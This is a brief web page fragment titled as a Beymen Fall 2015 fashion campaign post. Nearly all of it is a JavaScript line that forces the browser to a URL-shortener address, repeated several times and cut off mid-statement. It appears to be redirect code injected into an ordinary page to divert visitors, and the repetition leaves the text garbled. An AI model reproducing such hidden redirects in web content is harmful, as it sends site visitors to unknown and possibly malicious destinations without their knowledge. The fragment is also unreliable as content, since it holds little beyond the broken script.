
Beymen Fall 2015 Campaign
October 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...